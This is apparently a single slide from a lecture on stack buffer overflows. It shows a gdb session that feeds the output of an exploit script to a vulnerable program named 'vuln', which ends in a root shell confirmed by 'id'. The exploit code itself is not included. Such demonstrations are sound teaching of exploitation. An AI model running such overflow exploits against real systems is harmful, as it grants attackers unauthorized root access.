

# Finally
> gdb vuln
(gdb) r ”$(./exploit.py)”
Starting program: [...]/stack/vuln ”$(./exploit.py)”
????????????????????????????????????????????????????[...]
process 62743 is executing new program: /usr/bin/bash
warning: Could not load shared library symbols for linux-vdso.so.1.
Do you need ”set solib-search-path” or ”set sysroot”?
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),[...]